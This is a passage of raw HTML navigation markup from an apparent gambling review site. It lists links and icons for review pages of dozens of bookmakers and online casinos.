flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' 